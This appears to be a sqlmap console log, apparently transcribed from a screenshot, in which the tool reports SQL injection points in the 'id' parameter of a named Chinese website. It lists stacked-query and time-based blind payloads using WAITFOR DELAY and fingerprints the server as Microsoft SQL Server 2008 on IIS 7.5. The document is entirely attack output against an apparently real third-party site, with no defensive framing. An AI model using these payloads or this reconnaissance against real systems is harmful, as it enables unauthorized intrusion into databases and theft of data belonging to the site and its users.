 sqlmap.py - Shortcut
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1407525; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1407525 WAITFOR DELAY '0:0:5'--
---
[13:34:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:34:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\kc.cheyipai.com'
[*] shutting down at: 13:34:59
C:\Python27\sqlmap>